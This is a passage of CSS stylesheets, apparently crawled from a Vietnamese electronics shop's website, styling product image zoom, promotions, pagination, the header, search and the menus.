  float: none;
}

.font-normal {
  font-weight:inherit;
  font-style: normal;
}
.em,
.font-italic {
  font-style: italic;
}
.uppercase {
  text-transform: uppercase;
}
.lowercase {
  text-transform: lowercase;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
.text-justify {
  text-align: justify;
}
.relative {
  position: relative;
}
.absolute {
  position: absolute;
}
.fixed{
  position:fixed
}
.block {
  display: block;
}
.table {
  display: table;
  height: 100%;
}
.inline-block {
  display: inline-block;
}
.inline {
  display: inline;
}
.left {
  float: left;
}
.right {
  float: right;
}
.list-unstyled {
  list-style: none;
  margin: 0;
  padding: 0;
}
.list-unstyled li {
  margin: 0;
  padding: 0;
}
.list-inline {
  list-style: none;
  margin: 0;
  padding: 0;
}
.list-inline li {
  margin: 0;
  padding: 0;
  display: inline-block;
}
.img-left {
  float: left;
  margin-right:15px;
}
.img-right {
  float: right;
  margin-left:15px;
}
input:focus,
input:active{
  outline: 0
}
img{
  max-width:100%;
  height:auto !important;
  border:0
}
.silver-bg{background-color: silver}
.red{
  color:red
}
.grey{color:#898989}
.gray{color:#aaa}
.grey-bg{background-color:#9b9b9b}
.lnav-banner h3{
  margin: 10px 0;
}
.content{
  background: #fff;
  padding: 15px;
  font-size: 15px;
  font-family: 'Roboto', 'Arial', sans-serif !important;
  line-height: 24px;
  color: #333;
}
.content p, .content span{
  font-family: 'Roboto', 'Arial', sans-serif !important;
  font-size: 15px !important;
}
.content table tr:nth-child(2n) {
    border-bottom: 1px solid #d7effa;
    border-top: 1px solid #cae8f5;
    background: #fff;
}
.content table tr:nth-child(2n+1) {
    border-bottom: 1px solid #d7effa;
    border-top: 1px solid #cae8f5;
    background: #f2f2f2;
}
.content table{
  margin: 1em auto;
}
.content table.attribute{
  width: 100%;
}
.content table.attribute thead{
  font-size: 18px;
  font-weight: 700;
}
.content table.attribute tr td:first-child{
  width: 30%;
  border-right: 1px solid #e9e9e9;
  font-weight: 500;
}
.cl-blue{
  color: #080;
}
#catd{
	height: 400px;
	overflow: hidden;
	position: relative;
}
#catd:before{
	display: block;
	content: "";
	position: absolute;
	height: 110px;
	width: 100%;
	bottom: 0;
	background: linear-gradient(180deg,rgba(255,255,255,0) 0%,#fff 100%);
}
#catd.show + .az-btn-load-more{
	display: none;
}
#catd.show{
	height: auto;
}
#catd.show:before{
	display: none;
}
.btn-load-more{
	border: 1px solid;
	padding: 10px 20px;
	border-radius: 5px;
	color: #0089d0
}
.map p{margin:0;line-height:1}
.contactpage .card{
    padding-left:20px;
    padding-right:20px;
    background: url(email_env.png) repeat-x white;
    background-position: 0 0;
    -moz-box-shadow: rgba(0,0,0,.17) 0 5px 13px;
    -webkit-box-shadow: rgba(0,0,0,.17) 0 5px 13px;
    -o-box-shadow: rgba(0,0,0,.17) 0 5px 13px;
    -ms-box-shadow: rgba(0,0,0,.17) 0 5px 13px;
    box-shadow: rgba(0,0,0,.17) 0 5px 13px;
}
.order_buttons{font-family:Arial;font-weight:bold}
.contactpage textarea,
.contactpage input[type="text"] {
  margin-bottom: 11px;
  background-color: #ebebeb;
  min-height: 35px;
  padding: 3px 10px;
  width: 100%;
  border: 1px solid #ebebeb;
}
.contactpage textarea:focus,
.contactpage textarea:actice,
.contactpage input[type="text"]:focus,
.contactpage input[type="text"]:active {
  background-color: #fff
}
.contactpage button{
  padding:6px 22px;
  color: #fff;
  font-weight: 400;
}
.contactleft i{
  font-size:24px;
  float:left;
  line-height:1;
  margin-right:20px;
  color:#868686
}
.contactleft hr{
  clear:both;
  margin:30px 0;
  background-color: #c9c9c9
}
input[type="text"][name="captcha"] {
  width:38%;
  float:left;
  margin-right:5px;
}
.news-item {
    margin: 10px 25px 10px 0;
}
.thumb_overlay a {
    overflow: hidden;
}
a.readmore-news {
    display: inline-block;
    font-weight: 400;
    letter-spacing: 1px;
    border-bottom: 2px solid #ffd504;
    color: #ffd504;
}
.news-box-search input {
    border: 2px solid #ccc;
    background-color: #ccc;
    border-radius: 0;
}
.news-box-search-btn {
    width: 25px;
    height: 25px;
    right: 0;
    top: 3px;
    cursor: pointer;
}
.box {
    margin-bottom: 25px;
    background: #fff;
    padding: 15px;
}
.minigutter {
    padding: 5px 0;
}
.box-heading:after {
    width: 60px;
    background: #555;
    opacity: .5;
    height: 1px;
    display: block;
    content: "";
    margin: 10px 0 20px;
}
.thumb_overlay img {
    -moz-transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}
.thumb_overlay a:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}
h1.main-title {
  font-size: 22px;
  font-weight: 700;
}
.xzoom-thumbs img{
  width:80px;
}
/*products*/
.option select{
    background-color: #f1f1f1;
    margin-bottom: 10px;
    width: 320px;
    max-width:100%;
    border: 0;
    cursor:pointer;
    height: 32px;
    line-height: 31px;
    padding: 0 15px;
}

/* Compatibility styles for frameworks like bootstrap, foundation e.t.c */
.xzoom-source img, .xzoom-preview img, .xzoom-lens img {
  display: block;
  max-width: none;
  max-height: none;
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
}
/* --------------- */

/* xZoom Styles below */
.xzoom-container {
  display: inline-block;
}

.xzoom-thumbs {
  text-align: center;
  /* margin-bottom: 10px; */
}
/* Thumbs */
.xzoom-gallery, .xzoom-gallery2, .xzoom-gallery3, .xzoom-gallery4, .xzoom-gallery5 {
  border: 1px solid #eee;
  margin-left: 5px;
  margin-bottom: 10px;
}

.xzoom-source, .xzoom-hidden {
  display: block;
  position: static;
  float: none;
  clear: both;
}

/* Everything out of border is hidden */
.xzoom-hidden {
  overflow: hidden;
}

/* Preview */
.xzoom-preview {
  border: 1px solid #888;
  background: #2f4f4f;
  box-shadow: -0px -0px 10px rgba(0,0,0,0.50);
}

/* Lens */
.xzoom-lens {
  border: 1px solid #888;
  box-shadow: -0px -0px 10px rgba(0,0,0,0.50);
  cursor: crosshair;
}

/* Loading */
.xzoom-loading {
  background-position: center center;
  background-repeat: no-repeat;
  border-radius: 100%;
  opacity: .7;
  background: url(xloading.gif);
  width: 48px;
  height: 48px;
}

/* Additional class that applied to thumb when it is active */
.xactive {
  border: 1px solid #000;
}

/* Caption */
.xzoom-caption {
  position: absolute;
  bottom: -43px;
  left: 0;
  background: #000;
  width: 100%;
  text-align: left;
}

.xzoom-caption span {
  color: #fff;
  font-family: 'Roboto', 'Arial', sans-serif, sans-serif;
  display: block;
  font-size: 0.75em;
  font-weight: bold;
  padding: 10px;
}
.top-menu {
    background: #f5f5f5;
    padding: 7px 0;
}
.toplink.float-right li {
    float: right;
}
.toplink li {
    padding: 0 15px;
    white-space: nowrap;
    float: left;
    font-weight: 500;
}
.toplink li a{
    color: #181617;
}
.toplink .policy-info {
    display: none;
}
.toplink .policy-info span {
    display: block;
    padding: 0 10px;
}
.info-prod.prod-price.freeship {
    background: #edf6e1 url(/static/FreeShipping.png) 6px 2px no-repeat;
    width: 100%;
    display: block;
    padding: 15px 10px;
    margin: 0 0 15px 0;
    border-radius: 3px;
    border: 1px solid #d6decb;
    float: right;
    line-height: 28px !important;
}
.info-prod, .attri-sel {
    line-height: 20px !important;
}
.info-prod.prod-price.freeship .title {
    width: auto !important;
    margin-left: 50px;
    /* line-height: 20px; */
    margin-right: 0;
}
.info-prod>.title {
    /* display: inline-block; */
    min-width: 100px !important;
}
.info-prod.prod-price.freeship .more a {
    color: #19abe0;
    line-height: 15px;
    float: right;
}
.buynow {
  background: #0ea200;
  margin: 0px 15px 0 15px;
  font-size: 14px;
  text-transform: uppercase;
  color: #ffffff;
  cursor: pointer;
  font-weight: 700;
  border-radius: 6px;
  padding: 10px;
}
.newslist-video p.name {
    display: block;
    width: 100%;
    position: absolute;
    bottom: 0;
    z-index: 2;
    cursor: pointer;
    font-size: 14px;
    color: #fff;
    padding: 5px 10px;
    line-height: 18px;
    background: rgba(0,0,0,.6);
}
.newslist-video p.name a {
    color: #fff;
}
.item {
    margin-bottom: 15px;
}
#cart-total {
    width: 20px;
    height: 20px;
    color: #111;
    line-height: 20px;
    font-size: 12px;
    text-align: center;
    display: inline-block;
    top: -8px;
    left: 10px;
    background: #ffd506;
}
.w-container{
  max-width:1360px;
  margin: 0 auto;
  padding-left:15px;
  padding-right:15px;
}
.prod-promotion {
    border: 1px dashed #ffb909;
    background: #ffefc8;
    margin-bottom: 15px;
    /* display: table; */
    width: 100%;
    /* min-height: 51px; */
    border-bottom: none;
}
.promo-ribbon {
    position: absolute;
    right: -5px;
    top: -5px;
    z-index: 1;
    overflow: hidden;
    width: 75px;
    height: 75px;
    text-align: right;
    display: none;
}
.promo-item {
    border-bottom: 1px dashed #ffb909;
    /* min-height: 50px; */
    padding: 10px;
}
.promo-item-name {
    display: block;
    /* padding: 8px 45px 3px 0; */
    /* font-size: 1.1em; */
    /* -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden; */
    /* text-overflow: o-ellipsis-lastline; */
    display: -webkit-box;
    color: #000;
}
.promo-item-name p{
  display: initial;
}
.promo-item-time {
    font-size: .9em;
    padding: 5px 32px 0 10px;
    display: block;
}
.promo-dk, .promo-dk:link, .promo-dk:hover {
    color: #ccc;
    font-size: 0.68em;
    text-align: right;
    position: absolute;
    right: 0;
    bottom: 0;
    padding: 0 5px;
    z-index: 1;
}
.promo-ribbon span {
    font-size: 10px;
    font-weight: bold;
    color: #fff;
    text-transform: uppercase;
    text-align: center;
    line-height: 20px;
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    width: 100px;
    display: block;
    background: #ffb909;
    boxshadow: 0 3px 10px -5px rgba(0,0,0,1);
    position: absolute;
    top: 19px;
    right: -21px;
}
.promo-ribbon span::before {
    content: "";
    position: absolute;
    left: 0;
    top: 100%;
    z-index: -1;
    border-left: 3px solid #ffb909;
    border-right: 3px solid transparent;
    border-bottom: 3px solid transparent;
    border-top: 3px solid #ffb909;
}
.promo-ribbon span::after {
    content: "";
    position: absolute;
    right: 0;
    top: 100%;
    z-index: -1;
    border-left: 3px solid transparent;
    border-right: 3px solid #ffb909;
    border-bottom: 3px solid transparent;
    border-top: 3px solid #ffb909;
}
.mobile-m {
  padding-left: 5px;
  padding-right: 5px;
}
.mobile-m li{
  padding: 5px;
  width: 33.3%;
  float: left;
  display: table;
  min-height: 55px;
}
.mobile-m li a{
  display: block;
  border: 2px solid #ffb501;
  border-radius: 3px;
  width: 100%;
  text-align: center;
  vertical-align: middle;
  display: table-cell;
  color: #000;
  background: #fff;
  padding: 0 5px;
}
.product-page h1.main-title{
  max-width:820px;
  margin-left:auto;
  margin-right:auto;
}
h1.main-title{
  font-weight:500;
  color:#111;
  font-size: 28px;
  margin-bottom: 20px;
}
.brand-font.strong{
  font-weight:500
}
.list-news li{
  margin-bottom:5px
}
.box-category li{
  padding: 6px 0;
}
.box-category li li{
  margin-left:10px;
  border-bottom:none
}
.box-category li a:hover{color:#777}
.category-children{
  margin: 5px 0 -8px;
}
a.news-title-cat:hover{
color:#888;
}
a.readmore-news:hover {
  text-decoration:none;
  color:#888;
  border-bottom:2px solid #ddd;
}
.news-box-search input{
  border:2px solid #ccc;
  background-color:#ccc;
  border-radius:0;
}
.news-box-search-btn{width:25px;height:25px;right:0;top:3px;cursor:pointer;}
.short-desc{line-height:1.35}
.newscontent{font-size:1.15em}
.newscontent h3,
.newscontent h4,
.newscontent h2,
.newscontent h6{
  font-weight:700;
  margin-bottom: 8px;
  margin-top: 12px;
}
.newscontent a{
  color:#1b3cf1
}
.newscontent a:hover{
  text-decoration:underline;
}
.newscontent p, .newscontent span, .newscontent a{
  font-family: Roboto !important;
  line-height: 22px;
  margin-bottom: 10px;
}
.fixedbar .box ul li{
  padding-top: 15px;
  padding-bottom: 15px;
  list-style: none;
  border-bottom: 1px solid #ddd;
}
.pagination {
  width:100%;
  margin-bottom:20px;
}
.pagination a {
  display:inline-block;
  text-decoration:none;
  color:#333;
  font-size:16px;
  padding:12px 20px;
  transition: all .3s;
  -webkit-transition: .3s;
}
.pagination b {
  display:inline-block;
  padding:12px 20px;
  margin:0;
  font-weight:normal;
  text-decoration:none;
}
.pagination .active a,
.pagination a:hover{
  background:#333;
  border-color: #333;
  color:#fff
}
.pagination .results {
  display:none;
}
.pagination ul{
  border:1px solid #eee;
  border-left:0;
  border-collapse:collapse;
  display:table;
  text-align:center;
  margin:0 auto;
  padding:0
}
.pagination li{
  border-left:1px solid #eee;
  list-style:none;
  display:table-cell;
}

.pagination li.last-page,
.pagination li.first-page{
  display:none;
}
.imgc {
  text-align: center;
  margin-top: 15px;
}
h3.newsname_other{
  margin-top: 10px;
}
em.green{
  color: #1a13ef;
  font-weight: 400;
}
.newscontent ul{
  padding-left: 20px;
}

@media only screen and (max-width: 739px) {
  .news-item {
    margin: 0;
    padding: 0;
  }
  .news-item .col-4.n-pl {
    padding-right: 0;
  }
  .news-item h3 {
    margin-bottom: 0;
    font-size: 13px;
    line-height: 22px;
  }
  .container{
    padding: 0;
  }
  .content table.attribute tr td:first-child{
    width: 60%;
  }
  .newscontent h3, .newscontent h4, .newscontent h2, .newscontent h6{
    font-size: 1.3em;
  }
  .newscontent p, .newscontent span, .newscontent a{
    margin-top: 10px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://anhhungphat.vn/static/Content/css/site.css?v=11
body_size: 12730
content:
/*	@font-face {
	  font-family: 'Roboto-Condensed';
	  src: url('fonts/Roboto-Condensed.eot?#iefix') format('embedded-opentype'),  url('fonts/Roboto-Condensed.woff') format('woff'), url('fonts/Roboto-Condensed.ttf')  format('truetype'), url('fonts/Roboto-Condensed.svg#Roboto-Condensed') format('svg');
	  font-weight: normal;
	  font-style: normal;
	}

	@font-face {
	  font-family: 'Roboto-BoldCondensed';
	  src: url('fonts/Roboto-BoldCondensed.eot?#iefix') format('embedded-opentype'),  url('fonts/Roboto-BoldCondensed.woff') format('woff'), url('fonts/Roboto-BoldCondensed.ttf')  format('truetype'), url('fonts/Roboto-BoldCondensed.svg#Roboto-BoldCondensed') format('svg');
	  font-weight: normal;
	  font-style: normal;
	}
	*/
@font-face {
	font-family: 'Conv_UTM Impact';
	src: url('fonts/UTM Impact.eot');
	src: local('Conv_UTM Impact'), url('fonts/UTM Impact.woff') format('woff'), url('fonts/UTM Impact.ttf') format('truetype'), url('fonts/UTM Impact.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}
.line {
  /* margin: 15px 0; */
  display: inline-block;
  height: 1px;
  background: #ddd;
  width: 100%;
}
	/* Default
	----------------------------------------------------------*/
	*
	{
		margin: 0;
		padding: 0;
		outline: medium none;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
	}
	img
	{
		border: none;
		vertical-align: middle;
		-ms-interpolation-mode: nearest-neighbor
	}
	ul.l, ul.ls
	{
		list-style: none;
		padding: 0;
		margin: 0;
	}
	ul.l a, a
	{
		text-decoration: none;     cursor: pointer;
	}
	a:hover
	{
		text-decoration: none;
	}
	body
	{
		font: 14px 'Roboto'; background: #efefef;
	}
	body input
	{
		font: 12px 'Roboto';
	}
	.cl
	{
		clear: both;
	}

	/*BANNER TOP HEADER. Thay backgound*/
    .top-header-banner
    {
        display:block;
        width:100%;
        background-color:#06377b;
    }
    .top-header-banner ul
    {
        display:block;
        width:1170px;
        margin:0 auto;
    }
    /*2 banner - width 50%. 3 banner - width: 33.3333%*/
    .top-header-banner ul li
    {
        float:left;
        width:33.3333%;
    }
    .top-header-banner img
    {
        width:100%;
    }
	.header
	{
	    background-color: #d2d2d2;
		/* min-width:1170px; */
	}
	.h-fixed .header {
		display:none;
		position: fixed;
		width: 100%;
		top: 0;
		z-index:12;
		box-shadow: 0 0 2px 0px red;
		-moz-box-shadow: 0 0 2px 0px red;
		-webkit-box-shadow: 0 0 2px 0px red;
	}
	.h-fixed .header #wh-menu {
		margin-bottom: 0px;
	}
	.h-fixed .header .wh-top {
		display:none;
	}

	.w-header {
		/* width: 1170px; */
		margin:  auto;
		font-size: 12px;
		font-family: 'Roboto', 'Arial', sans-serif;
		padding: 10px 0;
	/*    font-family: Roboto Condensed,'Roboto-Condensed', arial;*/
	}
	.header ul {
		list-style:none; margin:0; padding:0;
	}
	.wh-top {
		height:24px; width:100%;     font-size: 11px;
	}
	.wh-top ul {
		float:right;   width:auto;   padding-top: 12px;
	}
	.wh-top ul li {
		float:left; display:inline; padding:0 12px 0 0;
	}
	.wh-top ul li a {
		color:#ffffff; cursor:pointer;
	}
	.wh-top ul li a:hover {
		text-decoration:underline;
	}
	.wh-top ul li .job-pulse-icon
	{
	    float: left;
        position: absolute;
        display: inline-block;
        top: 2px;
        left: 0;
	}
	.wh-top ul li .job-icon-wrap
	{
	    width: 10px;
        height: 10px;
        text-align: center;
        display: inline-block;
        border-radius: 100%;
        color: #fef200;
        background: #fef200;
        position: absolute;
	}
	.wh-top ul li .job-elements
	{
	    position: absolute;
        top: 0px;
        left: 0px;
        z-index: 1;
	}
	 .wh-top ul li .job-pulse
	{
	    position: absolute;
        animation: pulse-wave 1s linear infinite both;
        border-radius: 50%;
	}
    .wh-top ul li .job-pulse-1
	{
	    border: solid 1px #fef200;
        width: 10px;
        height: 10px;
        top: 0;
        left: 0;
	}
	.wh-top ul li.livechat {

	}
	.wh-top ul li.last {
		padding-right:0;
	}
	.wh-top ul li.livechat a {
		color:#ffff00; font-weight:bold; text-transform:uppercase;
	}
	.wh-top ul li.hoivien {

	}
	.wh-top ul li.btn-pmh a {
		color:#ffff00; font-weight:bold;
	}

		/*-----------------------------------------------------*/
	.wh-main {
			line-height: 22px;
	}
	.wh-main .whm
	{
		line-height: 18px;
	}
	.whm-logo {
		/* float:left; width:19.7279%; height:56px; */
	}
  .whm-logo img {
    /* height: 100% !important; */
    padding: 5px 0;
  }
	.whm-logo a {
		/* background:url(images/logo.png) no-repeat right center; */
		width:100%; height:46px; float:right; background-size: contain;
	}
	span.telephone{
		color: #f00;
	}
		/*-----------------------------------------------------*/
	.whm-showrom
	{
		float: left;
        margin-left: 15px;
        margin-right: 10px;
        position: relative;
        width: 70px;
        height: 56px;
	}
	/*background: url(images/logo-worldcup.png) no-repeat center center;*/
	.whm-showrom span
	{
	    position: absolute;
        top: -20px;
        width: 70px;
        height: 76px;
        background-size: cover;
	}
	.sh-present {
		background:#ce171f; padding:0 20px 0 11px; border-radius:11px; height:24px; line-height:24px; display:block;
		color:#ffffff; position:relative;
	}

	.whm-showrom span.sh-present:after {
		position:absolute; top:24px; left:50%; margin-left:-9px; content: ""; visibility: hidden; z-index: 11;
		border-left: 10px solid transparent;
		border-bottom: 10px solid #ffffff;
		border-right: 10px solid transparent;
	}
	.whm-showrom span.sh-present:before {
		position:absolute; top:-1px; right:8px; content:"v"; z-index: 3;  font-family: cursive;   line-height:24px;
	}
	.whm-showrom:before {
		position:absolute; top:24px; left:0; width:416px; height:12px;content:""; display:none;
	}
	.whm-showrom:hover:before {
		display:block;
	}
	.whm-showrom ul {
		display:none; padding:12px 30px; position:absolute; left:0; top:33px; width:416px; background:#ffffff;
		z-index: 10;
		-moz-box-shadow: 0px 2px 7px 0px rgba(0,0,0,0.45);
		-webkit-box-shadow: 0px 2px 7px 0px rgba(0,0,0,0.45);
		box-shadow: 0px 2px 7px 0px rgba(0,0,0,0.45);
		border-radius: 7px;
		-moz-border-radius: 7px;
		-webkit-border-radius: 7px;
	}
	.whm-showrom ul li {
		width:50%; float:left; padding:5px 0;
	}
	.whm-showrom ul li a {
		color:#0072bc; cursor:pointer;     font-size: 12px;
	}
	.whm-showrom ul li a:hover {
		color: #e3007b;
	}
	.whm-showrom.whm_hover ul {
		display:block;
	}
	.whm-showrom.whm_hover span.sh-present:after {
			visibility: visible;
	}
		/*-----------------------------------------------------*/
	.whm-hotline {
		float:left; color:#ffffff; margin-top:8px;
	}
	.whm-hotline a {
		font-size: 13px; color:#ffffff; font-weight:bold;
	}
	.whm-hotline span {
		display:block; color:#fde7dd;     font-size: 13px;
	}
		/*-----------------------------------------------------*/
	.whm-map {
		float:left;
		margin-top:8px;
		color:#ffffff;
	}
	.whm-map a {
		font-size: 13px; color:#ffffff; font-weight:bold;
	}
	.whm-map span {
		display:block;
		font-size: 13px;
		color:#fde7dd;
	}
	.whm-cart {
	    margin-top: 7px;
	}
	.whm-cart i{
	    font-size: 30px;
	}
		/*-----------------------------------------------------*/
	.whm-promotion
	{
		float:left;
		color:#ffffff;
		margin:3px 0px 0 13px;
	}
	.whm-promotion a {
		font-size: 14px; color:#ffffff; font-weight:bold;     display: block;
	}
	.whm-promotion span {
		display:block;
		color:#ffde00;
		font-size: 13px;
	}
		/*-----------------------------------------------------*/
	.whm-search {
		position:relative; margin-top:8px;
	}
	.whm-search input[type="text"] {
		width:100%; background:#ffffff; border:solid 1px #ccc; padding:0 35px 0 15px; height:30px;
	}
	.whm-search input[type="submit"],
	.whm-search #btnSe {
		position:absolute; right:15px; top:1px; background:url(/media/data/logo/icon_search.png) no-repeat right 0px #d1d2d4;
		width:28px; height:28px; border:none;
	}
	.whm-loader {
		background:url(images/ajax-loader.gif) no-repeat center center;
		width: 20px;
		height: 20px;
		display: block;
		position: absolute;
		right: 34px;
		background-size: 20px;
		top: 5px;
	}


	#search-autocomplete {
		display:none;
		position: absolute;
		top: 30px;
		right: 0; width:450px;
		background: #ffffff;
		z-index: 20;
		border: solid 2px #dedede;
		padding: 10px 10px;
		border-top: navajowhite;
	}
	#search-autocomplete .autocomplete-item {
		overflow:hidden;
		margin-bottom: 11px;
	}
	#search-autocomplete .img {
		float:left; width:19%; margin-right:1%;     text-align: center;
	}
	#search-autocomplete .img img {
		max-width:75px; max-height:50px;
	}
	#search-autocomplete .content {
		float:left; width:80%;
	}
	#search-autocomplete .content  a {
		display:block; line-height: 16px;
	}
	/*-----------------------------------------------------*/
.nav-menu {
	background:#ffd504;
	-moz-min-width: 1000px;
	-ms-min-width: 1000px;
	-o-min-width: 1000px;
	-webkit-min-width: 1000px;
	min-width: 1000px;
}
.wrap-nav-menu {
	width: 100%;
	width: 1170px;
	margin:  auto;
}
.nav-menu-left {
	float:left;
	display:inline;
	width: 19.5578231%;
	position:relative;
	z-index:12;
}
.nav-menu-left .nav-menu-head {
	display:block;
	height:42px;
	line-height:42px;
	text-align:center;
	color:#000000;
	position:relative;
	background:url(images/icon-menu.png) no-repeat 15px center #fef200;
}
.nav-menu-left .nav-menu-head i {
	position:absolute;
	top:50%;
	left:200px;
	margin-top:-6px;
	display:none;
	height:13px;
	width:16px;
	display: block;
	background:url(images/icon-dropdown.png) no-repeat left top;
}

	/*-----------------------------------------*/
	/*main element*/
.pulse-icon
{
    float: left;
    position: absolute;
    display: inline-block;
    top: 43%;
    left: 8px;
}
/*icon styling here*/
.pulse-icon .icon-wrap{
  width: 10px;
  height: 10px;
  text-align: center;
  display: inline-block;
  border-radius: 100%;
  color: #d0021b;
  background: #2878d7;
  position: absolute;
  top:50%;
}

/*container of all circles and pulses*/
.pulse-icon .elements{
  position: absolute;
  top: 0px;
  left: 0px;
  z-index: 1;
}

/*series of x pulses of differing sizes*/
.pulse-icon .pulse{
  position: absolute;
  animation: pulse-wave 1s linear infinite both;
  border-radius: 50%;
}
.pulse-icon .pulse-1{
  border: solid 1px #2878d7;
  width: 10px;
  height: 10px;
  top: 0;
  left: 0;
}

/*Animation for the outewards pulsating waves*/
@keyframes pulse-wave{
  0%{
    opacity: 0;
    transform: scale(1.0);
  }
  50%{
    opacity: 1;
    transform: scale(2.0);
  }
  100%{
    opacity: 0;
    transform: scale(4.0);
  }
}
.nav-menu-right {
	float:right;
	display:inline;
	width: 80%;
	position:relative;
	height:42px;
	overflow:hidden;
}
.nav-menu-right #menu-dot
{
    width: 10px;
    height: 10px;
    background-color: #d0021b;
    border-radius: 100%;
    position: absolute;
    left: 10px;
    top: 50%;
    margin-top: -5px;
    display: block;
}
.nav-menu-right #menu-ping
{
    border: 1px solid #d0021b;
    width: 10px;
    height: 10px;
    opacity: 1;
    background-color: rgba(238,46,36,.2);
    border-radius: 100%;
    -moz-animation: sonar 1.25s linear infinite;
    -o-animation: sonar 1.25s linear infinite;
    -webkit-animation: sonar 1.25s linear infinite;
    animation: sonar 1.25s linear infinite;
    display: block;
    margin: -1px 0 0 -1px;
}
.nav-menu-right ul
{
    margin-left:20px;
	overflow:hidden;
	float:left;
}
.nav-menu-right ul li {
	float:left;
	display:inline;
	padding:9px 10px 0 10px;
    position: relative;
}
.nav-menu-right ul li:last-child {
	padding-right:0;
}
.nav-menu-right ul li.color-red {

}

.nav-menu-right ul li a {
	height: 24px;
    line-height: 24px;
    padding-top: 2px;
    color: #000;
	display:inline-block;
}
.nav-menu-right ul li .lv1-icon {
    display: inline-block !important;
    max-height: 24px;
    float: left;
    margin-right: 6px;
    transition: all 1s ease;
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -o-transition: all 1s ease;
}
.nav-menu-right ul li:hover .lv1-icon {
    transform: rotateY(360deg);
    -webkit-transform: rotateY(360deg);
    -moz-transform: rotateY(360deg);
    -o-transform: rotateY(360deg);
}
.nav-menu-right .wh-menu ul li a:before {
    height: 24px;
    width: 26px;
    float: left;
    margin: 6px 4px 0 0;
    transition: all 1s ease;
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -o-transition: all 1s ease;
	content: "";
	display:none;
}

.nav-menu-right ul li a:hover {
	color:#e3007b;
}
.nav-menu-right ul li i {
	display:none;
	height: 24px;
    width: 26px;
    float: left;
    margin: 6px 4px 0 0;
    transition: all 1s ease;
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -o-transition: all 1s ease;
}
.nav-menu-right ul li a:hover i{
    transform: rotateY(360deg);
    -webkit-transform: rotateY(360deg);
    -moz-transform: rotateY(360deg);
    -o-transform: rotateY(360deg);
}
.nav-menu-right ul li i.icon-km {
	background:url(images/icon-km.png) no-repeat center center;
}
.nav-menu-right ul li i.icon-tragop {
	background:url(images/icon-tragop.png) no-repeat center center;
}
.nav-menu-right ul li i.icon-hotdeal {
	background:url(images/icon-hotdeal.png) no-repeat center center;
}
.nav-menu-right ul li i.icon-tivi {
	background:url(images/icon-tivi.png) no-repeat center center;
	background-size: contain;
}
.nav-menu-right ul li i.icon-tulanh {
	background:url(images/icon-tulanh.png) no-repeat center center;
}
.nav-menu-right ul li i.icon-maygiat {
	background:url(images/icon-maygiat.png) no-repeat center center;
}
.nav-menu-right ul li i.icon-giadung {
	background:url(images/gia-dung.png) no-repeat center center;
	width:31px; background-size: contain;
}
.nav-menu-right ul li i.icon-mob {
	background:url(images/icon-mob.png) no-repeat center center;
}
.nav-menu-right ul li i.icon-laptop {
	background:url(images/laptop.png) no-repeat center center;
	width:34px; background-size: contain;
}
.nav-menu-right ul li i.icon-phukien {
	background:url(images/icon-phu-kien.png) no-repeat center center;
	width:34px; background-size: contain;
}
	/*-----------------------------------------*/
	.page-home #wh-menu
	{
	   display:block;
	}
	.page-home .h-fixed #wh-menu
	{
	   display:none
	}
	#wh-menu {
		display:none;
		position:absolute;
		left:0;
		top:100%;
		width:100%;
		background: #fff;
	}
	.nav-menu-left:hover #wh-menu {
		display:block !important;
	}
	#wh-menu .wh-menu > ul {
		margin: 0;
   	 	padding: 0;
	    list-style: none;
		min-height:435px;
	    position: relative;
	    -moz-box-shadow: 0px 2px 2px 0px rgba(0,0,0,0.45);
	    -webkit-box-shadow: 0px 2px 2px 0px rgba(0,0,0,0.45);
	    box-shadow: 0px 2px 2px 0px rgba(0,0,0,0.45);
	}
	#wh-menu .wh-menu ul.lv1 {

	}
	#wh-menu .wh-menu ul.lv1 > li.lv1-i
	{
		padding: 0 10px 0 7px;
		border-left: 3px solid #fff;
		width:230px;
		height:32px;
		line-height:32px;
	}
	ul.lv1 li.lv1-i .lv1-d
	{
	    border-top: solid 1px #eee;
	}
	ul.lv1 li.lv1-i:first-child .lv1-d
	{
	    border-top:none;
	}
	ul.lv1 li.lv1-i  .lv1-d:hover
	{
	    font-weight:bold;
	}
	ul.lv1 li.lv1-i  .lv1-d a
	{
	    display: inline-block;
        color: #333;
        height: 32px;
	}
	ul.lv1 li.lv1-i  .lv1-d a:hover
	{
	    color:#e3007b;
	}
	#wh-menu .wh-menu ul.lv1 > li:hover,
	#wh-menu .wh-menu ul.lv1 > li.active
	{

	}
	#wh-menu .wh-menu ul.lv1 > li:hover > a
	{
		font-weight:700;
		color:#e3007b;
	}
	#wh-menu .wh-menu ul.lv1 > li.lv1-i-child
	{
		border-left: solid #ffffff 3px;
	}
	#wh-menu .wh-menu ul.lv1 > li.lv1-i-child:hover
	{
		border-left: solid #e3007b 3px;
	}
	#wh-menu .wh-menu ul.lv1 > li.lv1-i > a
	{
		border-top: solid 1px #eee; position:relative;
	}
	#wh-menu .wh-menu ul.lv1 > li:first-child
	{
		border-bottom:none;
	}
	#wh-menu .wh-menu ul.lv1 > li:first-child > a
	{
		border-top: none;
	}
	#wh-menu .wh-menu ul.lv1 > li.lv1-i-child > a:after
	{
		width: 8px;
	    display: block;
	    height: 8px;
	    border-top: 1px solid #bcbdc0;
	    border-right: 1px solid #bcbdc0;
	    transform: rotate(45deg);
	    content: "";
		position:absolute; right:3px; top:50%; margin-top:-5px;
	}
	#wh-menu .wh-menu ul.lv1 > li.lv1-i-child:hover > a:after
	{
	    border-top: 1px solid #6d6e71;
	    border-right: 1px solid #6d6e71;
	}
